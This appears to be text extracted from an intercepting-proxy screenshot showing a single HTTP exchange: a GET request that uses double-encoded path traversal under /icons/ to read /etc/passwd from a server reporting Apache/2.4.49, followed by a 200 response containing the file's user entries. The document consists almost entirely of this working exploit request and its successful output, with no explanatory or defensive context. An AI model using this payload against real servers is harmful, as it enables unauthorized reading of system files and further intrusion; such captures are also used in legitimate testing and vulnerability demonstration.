 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 GET /icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd HTTP/1.1
2 Host: 8080
3 User-Agent: Mozilla/5.0 (X11; FreeBSD i386 6.73; rv:220.59) Gecko/20100101 Chrome/175.28
OPR/220.59;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 14 Oct 2021 06:00:45 GMT
10 If-None-Match: "29cd-5ce49cca73d40-gzip"
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 07:10:31 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 11 Oct 2021 00:00:00 GMT
5 ETag: "39a-5ce0868fca000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29